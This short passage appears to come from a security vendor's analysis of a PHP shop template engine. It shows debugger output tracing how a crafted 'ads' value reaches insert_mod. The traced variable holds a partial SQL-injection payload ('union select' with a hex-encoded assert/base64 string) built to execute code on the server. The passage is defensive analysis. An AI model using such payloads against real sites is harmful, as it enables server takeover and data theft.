 $this->_checkfile = false;  _checkfile: false
$out = $this->fetch($filename, $cache_id);  $cache_id: ""  $filename: "user_passport.dwt"  $out: "<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional/
if (strpos($out, $this->_echash) !== false)
{
$k = explode($this->_echash, $out);  $out: "<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tran
foreach ($k AS $key => $val)  $key: 5  $val: "ads|a:2:{s:3:"num";s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736
{
if (($key % 2) == 1)
{
$k[$key] = $this->insert_mod($val);  $k: {"<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml
}
}
$out = implode( glue: '', $k);
}
error_reporting($this->_errorlevel);
$this->_seterror--;
网藤风险感知 | 能力中心